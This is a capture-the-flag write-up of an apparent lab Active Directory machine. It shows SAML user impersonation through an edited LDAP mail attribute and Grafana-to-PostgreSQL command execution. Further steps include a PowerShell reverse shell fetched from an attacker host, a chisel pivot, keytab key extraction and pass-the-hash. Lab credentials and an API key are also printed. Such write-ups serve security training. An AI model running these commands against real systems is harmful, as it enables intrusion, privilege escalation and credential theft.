
We can perform an enumeration of the ADCS and related vulnerabilities (ESC) using certipy but we have no interesting results that would allow us to escalate our privileges using a poor ADCS configuration :
rayanlecat@htb-uni /workspace # certipy find -u "colivera"@umbrella.htb -p 'Cat1337!' -stdout -dc-ip 10.129.229.149 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'umbrella-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'umbrella-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'umbrella-DC01-CA' via RRP
[*] Got CA configuration for 'umbrella-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : umbrella-DC01-CA
DNS Name : dc01.umbrella.htb
Certificate Subject : CN=umbrella-DC01-CA, DC=umbrella, DC=htb
Certificate Serial Number : 5DC20D9CD8A9658C46ED1DC0E00B8212
Certificate Validity Start : 2023-10-20 14:14:26+00:00
Certificate Validity End : 2123-10-20 14:24:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : UMBRELLA.HTB\Administrators
Access Rights
ManageCertificates : UMBRELLA.HTB\Administrators
UMBRELLA.HTB\Domain Admins
UMBRELLA.HTB\Enterprise Admins
ManageCa : UMBRELLA.HTB\Administrators
UMBRELLA.HTB\Domain Admins
UMBRELLA.HTB\Enterprise Admins
Enroll : UMBRELLA.HTB\Authenticated Users
Certificate Templates : [!] Could not find any certificate templates
Now that we've checked that there was nothing to exploit in terms of rights on the domain and the ADCS, we can look at the Nextcloud. However, when we try to access it, we're redirected to adfs.umbrella.htb, which we haven't yet added to our hosts file, so the name resolution can't succeed :

echo '10.129.229.149 adfs.umbrella.htb' | sudo tee -a /etc/hosts
Now that we've added the FQDN (Fully Qualified Domain Name) to our hosts file, we can access the ADFS and authenticate using the credentials of one of the accounts we have compromised :

When we are redirected to the Nextcloud after authentication, we notice that our account does not have the rights to connect to the Nextcloud :

When we go back to Bloodhound, we can see that the users we've compromised are not in the Nextcloud Users group :

We need to find a way of connecting as one of the users in the Nextcloud Users group, when we analyse the requests made during the authentication, at some point a POST request to https://prd23-nextcloud.umbrella.htb/apps/user_saml/saml/acs is made. When we decode the SAML data transmitted using SamlTool, we see the following information :
...[snip]...
<AttributeStatement>
<Attribute Name="userPrincipalName">
<AttributeValue>colivera@umbrella.htb</AttributeValue>
</Attribute>
<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/givenname">
<AttributeValue>Carlos</AttributeValue></Attribute>
<Attribute Name="sAMAccountName"><AttributeValue>colivera</AttributeValue>
</Attribute>
<Attribute Name="http://schemas.xmlsoap.org/claims/CommonName"><AttributeValue>Carlos Olivera</AttributeValue>
</Attribute>
</AttributeStatement>
...[snip]...
This is the attribute mapping that is sent to Nextcloud for SSO authentication. Nextcloud generally uses email to map users to their accounts, and we can see that each user's attributes include an email attribute ;
rayanlecat@htb-uni /workspace # ldeep ldap -s 10.129.229.149 -u colivera -p 'Cat1337!' -d umbrella.htb users -v | jq '.[] | select(.sAMAccountName == "colivera") | .mail'
"colivera@umbrella.htb"
We can therefore try to modify the email attribute with the email of a user who is in the Nextcloud users group. We could also have tried to modify the UPN (userPrincipalName) which could also have enabled another account to be hijacked but a UPN must be unique which means we cannot have two users with the same UPN, to check that we can edit the mail attribute we list the ACEs :
rayanlecat@htb-uni /workspace # dacledit.py umbrella.htb/colivera:Cat1337! -dc-ip 10.129.229.149 -target colivera -principal-sid S-1-5-10
...[snip]...
[*] ACE Type: ACCESS_ALLOWED_OBJECT_ACE
[*] ACE flags: None
[*] Access mask: WriteProperty
[*] Flags: ACE_OBJECT_TYPE_PRESENT
[*] Object type (GUID): Public-Information (...)
[*] Trustee (SID): Principal Self (S-1-5-10)
...[snip]...We actually have the rights to modify the mail attribute, so we're going to modify it with the mail of a provisioned user :
rayanlecat@htb-uni /workspace # cat user.ldif
dn: CN=Carlos Olivera,OU=IT Staff,OU=Employees,DC=umbrella,DC=htb
changetype: modify
replace: mail
mail: jvalentine@umbrella.htb
rayanlecat@htb-uni /workspace # ldapmodify -D "CN=Carlos Olivera,OU=IT Staff,OU=Employees,DC=umbrella,DC=htb" -w 'Cat1337!' -H ldap://dc01.umbrella.htb -f user.ldif -v
ldap_initialize( ldap://dc01.umbrella.htb:389/??base )
replace mail: jvalentine@umbrella.htb
modifying entry "CN=Carlos Olivera,OU=IT Staff,OU=Employees,DC=umbrella,DC=htb"
modify complete
rayanlecat@htb-uni /workspace # ldeep ldap -s 10.129.229.149 -u colivera -p 'Cat1337!' -d umbrella.htb users -v | jq '.[] | select(.sAMAccountName == "colivera") | .mail'
"jvalentine@umbrella.htb"
Once the email attribute has been modified, we can connect to the Nextcloud :

Looking at the files to which we have access, we find a file that tells us about a Grafana dashboard and gives us the API key to access it :

While researching what I could do on Grafana, I came across a CTF writeup which explained that we could make requests directly to a datasource, so I listed the datasources :
rayanlecat@htb-uni /workspace # curl -H "Authorization: Bearer glsa_KEUmkI0YaJqHvP1Bx6GHYNk5cssdj51T_4e581a63" http://prd23-grafana.umbrella.htb/api/datasources | jq .
[
{
"id": 1,
"uid": "d251a4a7-1599-4e9f-bb43-58599d6cd6fb",
"orgId": 1,
"name": "PostgreSQL",
"type": "postgres",
"typeName": "PostgreSQL",
"typeLogoUrl": "public/app/plugins/datasource/postgres/img/postgresql_logo.svg",
"access": "proxy",
"url": "localhost:5432",
"user": "rnd_dbuser",
"database": "",
"basicAuth": false,
"isDefault": true,
"jsonData": {
"connMaxLifetime": 14400,
"database": "umbrella",
"maxIdleConns": 100,
"maxIdleConnsAuto": true,
"maxOpenConns": 100,
"postgresVersion": 1600,
"sslmode": "disable"
},
"readOnly": false
}So I tried to make a request to this PostgreSQL datasource to retrieve the version and it worked fine :
rayanlecat@htb-uni /workspace # curl -H "Authorization: Bearer glsa_KEUmkI0YaJqHvP1Bx6GHYNk5cssdj51T_4e581a63" http://prd23-grafana.umbrella.htb/api/ds/query -X POST --header 'Content-Type: application/json' -d '{"queries":[{"datasource":{"uid":"d251a4a7-1599-4e9f-bb43-58599d6cd6fb","type":"postgres"},"rawSql":"select version();","format":"table"}]}' | jq .
{
"results": {
"A": {
"status": 200,
"frames": [
{
"schema": {
"refId": "A",
"meta": {
"typeVersion": [
0,
0
],
"executedQueryString": "select version();"
},
"fields": [
{
"name": "version",
"type": "string",
"typeInfo": {
"frame": "string",
"nullable": true
}
}
]
},
"data": {
"values": [
[
"PostgreSQL 16.0, compiled by Visual C++ build 1935, 64-bit"
]
]
}
}
]
}
}
}
Now that we know we can make SQL requests to the datasource, we'll use this to get a command execution on the machine :
rayanlecat@htb-uni /workspace # curl -H "Authorization: Bearer glsa_KEUmkI0YaJqHvP1Bx6GHYNk5cssdj51T_4e581a63" http://prd23-grafana.umbrella.htb/api/ds/query -X POST --header 'Content-Type: application/json' -d '{"queries":[{"datasource":{"uid":"d251a4a7-1599-4e9f-bb43-58599d6cd6fb","type":"postgres"},"rawSql":"DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM '\''whoami'\''; SELECT * FROM cmd_exec;","format":"table"}]}' | jq .
{
"results": {
"A": {
"status": 200,
"frames": [
{
"schema": {
"refId": "A",
"meta": {
"typeVersion": [
0,
0
],
"executedQueryString": "DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'whoami'; SELECT * FROM cmd_exec;"
},
"fields": [
{
"name": "cmd_output",
"type": "string",
"typeInfo": {
"frame": "string",
"nullable": true
}
}
]
},
"data": {
"values": [
[
"nt authority\network service"
]
]
}
}
]
}
}
}
Now that we know we can run commands on the machine, we're going to get a reverse shell from the machine (cf: Resources for the reverse shell) :
rayanlecat@htb-uni /workspace # curl -H "Authorization: Bearer glsa_KEUmkI0YaJqHvP1Bx6GHYNk5cssdj51T_4e581a63" http://prd23-grafana.umbrella.htb/api/ds/query -X POST --header 'Content-Type: application/json' -d '{"queries":[{"datasource":{"uid":"d251a4a7-1599-4e9f-bb43-58599d6cd6fb","type":"postgres"},"rawSql":"DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM '\''powershell wget http://10.10.14.2:8000/shell.ps1 -O C:/Windows/Tasks/shell.ps1'\''; SELECT * FROM cmd_exec;","format":"table"}]}' | jq .
{
"results": {
"A": {
"status": 200,
"frames": [
{
"schema": {
"refId": "A",
"meta": {
"typeVersion": [
0,
0
],
"executedQueryString": "DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'powershell wget http://10.10.14.2:8000/shell.ps1 -O C:/Windows/Tasks/shell.ps1'; SELECT * FROM cmd_exec;"
},
"fields": []
},
"data": {
"values": []
}
}
]
}
}
}
rayanlecat@htb-uni /workspace # curl -H "Authorization: Bearer glsa_KEUmkI0YaJqHvP1Bx6GHYNk5cssdj51T_4e581a63" http://prd23-grafana.umbrella.htb/api/ds/query -X POST --header 'Content-Type: application/json' -d '{"queries":[{"datasource":{"uid":"d251a4a7-1599-4e9f-bb43-58599d6cd6fb","type":"postgres"},"rawSql":"DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM '\''powershell C:/Windows/Tasks/shell.ps1'\''; SELECT * FROM cmd_exec;","format":"table"}]}'
rayanlecat@htb-uni /workspace # rlwrap nc -nvlp 1337
...[snip]...
[DC01] PS C:\Windows\System32\> whoami
nt authority\network serviceShell as jvalentine@umbrella.htb :
Now that we have access to the machine, we can start enumerating what the machine contains, still in this enumeration phase we find credentials stored in the Grafana configuration files :
[DC01] PS C:\Program Files\GrafanaLabs\grafana\conf> cat ldap.conf
...[snip]...
bind_dn = "CN=Jill Valentine,OU=Virology,OU=Employees,DC=umbrella,DC=htb"
# Search user bind password
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
bind_password = 'Z2BgbeQSrH1L!'
...[snip]...
When we look at the groups on Bloodhound in which the user jvalentine is, we notice that the user is part of the Nextcloud Admins group :

When we look at the Nextcloud machine account we see that in the OS attribute contains pc-linux-gnu :

We can retrieve the machine's IP by pinging its FQDN :
[DC01] PS C:\Program Files\GrafanaLabs\grafana\conf> ping prd23-nextcloud.umbrella.htb
Pinging prd23-nextcloud.umbrella.htb [172.16.20.20] with 32 bytes of data:
Reply from 172.16.20.20: bytes=32 ti2me<1ms TTL=64
Reply from 172.16.20.20: bytes=32 time<1ms TTL=64
Reply from 172.16.20.20: bytes=32 time<1ms TTL=64
Reply from 172.16.20.20: bytes=32 time<1ms TTL=64
Ping statistics for 172.16.20.20:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
To be able to enumerate what is exposed on the machine we will setup a SOCKS proxy using chisel :
rayanlecat@htb-uni /workspace # ./chisel server --socks5 --reverse -p 9002
2023/12/12 18:20:01 server: Reverse tunnelling enabled
2023/12/12 18:20:01 server: Fingerprint ozICMjMslQjyktaN1mHO3BvjRWWIlrpALW5zc7t/tTA=
2023/12/12 18:20:01 server: Listening on http://0.0.0.0:9002
[DC01] PS C:\Windows\Tasks> .\chisel.exe client 10.10.14.2:9002 R:8888:socks
rayanlecat@htb-uni /workspace # echo 'socks5 127.0.0.1 8888' | sudo tee -a /etc/proxychains.conf
Once we have setup our proxy we can scan the different ports exposed on the machine, and we find port 22 (SSH) and 443 (HTTPS) :
rayanlecat@htb-uni /workspace # proxychains -q nmap -sT -Pn -T5 172.16.20.20
Nmap scan report for 172.16.20.20
Host is up, received user-set (0.060s latency).
Scanned at 2023-12-12 18:22:49 CET for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
443/tcp open https syn-ack
Knowing that jvalentine is a member of the Nextcloud Admins group we try to connect to the machine and we obtain access :
rayanlecat@htb-uni /workspace # proxychains -q ssh jvalentine@172.16.20.20
jvalentine@172.16.20.20's password:
...[snip]...
Last login: Tue Nov 14 20:49:42 2023
jvalentine@umbrella.htb@prd23-nextcloud:~$
We can now flag user in the jvalentine home directory :
jvalentine@umbrella.htb@prd23-nextcloud:~$ cat user.txt
HTB{1mp3rs0n4710n_4t_1ts_f1n3s7}
Shell as Administrator :
By listing the privileges we have on the machine as jvalentine we realize that we have permissions to run sudo on all programs as anyone :
jvalentine@umbrella.htb@prd23-nextcloud:~$ sudo -l
[sudo] password for jvalentine@umbrella.htb:
Matching Defaults entries for jvalentine@umbrella.htb on prd23-nextcloud:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jvalentine@umbrella.htb may run the following commands on prd23-nextcloud:
(ALL : ALL) ALL
jvalentine@prd23-nextcloud:/home/jvalentine@umbrella.htb# sudo su
root@prd23-nextcloud:/home/jvalentine@umbrella.htb#
Once root we can enter a post exploitation phase and start searching for credentials to be able to elevate our privileges on the domain, we notice that there is another user who has a home directory on the machine, moreover this user is a member of the Domain Admins group in the umbrella.htb domain :
root@prd23-nextcloud:/home/jvalentine@umbrella.htb# ls /home
awesker@umbrella.htb jvalentine@umbrella.htb

We find in its home directory a keytab, a keytab is a file which allows you to store the different Kerberos keys of a principal (awesker in this case) :
root@prd23-nextcloud:/home/awesker@umbrella.htb# ls -la .keytabs/
total 12
drwxr-xr-x 2 awesker@umbrella.htb domain users@umbrella.htb 4096 Oct 25 19:01 .
drwxr-xr-x 4 awesker@umbrella.htb domain users@umbrella.htb 4096 Oct 25 19:01 ..
-rw------- 1 awesker@umbrella.htb domain users@umbrella.htb 64 Oct 25 17:13 awesker.keytab
We can therefore extract the RC4 key of the awesker user in this keytab :
root@prd23-nextcloud:/home/awesker@umbrella.htb# klist -K -e -k .keytabs/awesker.keytab
Keytab name: FILE:.keytabs/awesker.keytab
KVNO Principal
---- --------------------------------------------------------------------------
3 awesker@UMBRELLA.HTB (DEPRECATED:arcfour-hmac) (0x59b4a2f0e2ecd9f337fa9d5438bf1f2b)
To avoid wasting time, given that we are already Domain Admins we just have to retrieve the root flag using Netexec :
rayanlecat@htb-uni /workspace # nxc smb dc01.umbrella.htb -u awesker -H 59b4a2f0e2ecd9f337fa9d5438bf1f2b --get-file '\\Users\Administrator\Desktop\root.txt' root.txt
